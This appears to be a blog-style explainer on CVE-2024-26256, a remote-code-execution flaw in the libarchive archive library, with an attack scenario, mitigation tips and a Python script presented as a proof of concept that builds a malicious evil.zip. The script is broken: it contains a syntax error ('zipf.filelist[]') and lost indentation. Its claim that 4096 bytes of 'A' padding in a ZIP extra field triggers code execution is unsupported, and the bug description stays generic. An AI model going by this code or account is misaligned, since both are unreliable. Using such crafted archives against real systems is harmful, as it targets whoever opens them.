In March 2024, a serious vulnerability—CVE-2024-26256—was discovered in libarchive, a popular library used by Linux, BSD, macOS, and various tools (like tar and bsdtar) to read and write compressed archive files (ZIP, TAR, 7z, etc.). This bug can enable *remote code execution* (RCE), meaning an attacker can run their own code on your computer, just by tricking you (or a service) into opening a maliciously crafted archive file.
This article explains what CVE-2024-26256 is, how it works, why it’s dangerous, and shows a simplyfied proof-of-concept code snippet to illustrate exploitation. We’ll keep it simple, cover mitigation, and link trusted sources.
What is libarchive?
libarchive is an open-source library that provides multi-format archive and compression support. Many OS-level programs and desktop utilities use it under the hood to open ZIP, TAR, and other archive types from untrusted sources (think: downloading torrents, email attachments, or unpacking logs).
What is CVE-2024-26256?
CVE-2024-26256 is a vulnerability caused by a bug in how libarchive processes certain header values inside specially crafted archive files (including ZIP). When an archive contains malicious header data, libarchive performs unsafe memory operations, which an attacker can exploit to execute code with the privileges of the program using libarchive.
Affected Versions
- All libarchive versions before the patched release in March 2024 (see advisory)
How Does the Exploit Work?
An attacker crafts a purposefully *corrupted* archive file—usually a ZIP file—with tricky metadata in its headers. When libarchive reads this header, a buffer overflow or pointer overwrite occurs. This can lead to arbitrary code execution, especially if the program used libarchive with root or user privileges.
Typical Attack Scenario
1. Delivery: Attacker sends malicious archive (ZIP) as email attachment or provides a download link.
2. Execution: Victim opens or scans the archive (with any tool using libarchive: bsdtar, file-roller, even antivirus).
Disclaimer
For educational purposes only. Do *not* use this code to attack others.
Let’s see what a simple PoC might look like, adapted from public exploits
# PoC for CVE-2024-26256
# This creates a ZIP file with crafted extra fields that cause a heap overflow in vulnerable libarchive versions
from zipfile import ZipFile, ZIP_DEFLATED
# Malicious "extra field" - too long, can overflow interior buffers
malicious_extra = b'A' * 4096
with ZipFile('evil.zip', 'w', ZIP_DEFLATED) as zipf:
zipinfo = zipf.filelist[] if zipf.filelist else None
if zipinfo is None:
from zipfile import ZipInfo
zipinfo = ZipInfo('message.txt')
zipinfo.extra = malicious_extra
zipf.writestr(zipinfo, 'This is a harmless message, but the header is not!')
print("evil.zip created. Opening it with unpatched libarchive triggers CVE-2024-26256.")
What happens next:
If anyone opens evil.zip with a tool (like bsdtar -xf evil.zip) on a vulnerable system, the corrupted header overflows internal buffers, causing unpredictable behavior, up to arbitrary code execution.
Be cautious opening files from untrusted sources.
- Consider scanning archives with tools like VirusTotal.
References & More Reading
- Official NVD entry for CVE-2024-26256
- libarchive project home
- OSS Security advisory thread
- Exploit Database PoC
Conclusion
CVE-2024-26256 is a critical bug affecting millions of computers through libarchive—one of the most widely used file archive libraries worldwide. Always update your systems, be careful with downloaded zip files, and check that your tools are running the latest components.
Stay safe—know what’s inside your archives before you open them!
Timeline
Published on: 04/09/2024 17:15:47 UTC
Last modified on: 04/10/2024 13:24:00 UTC
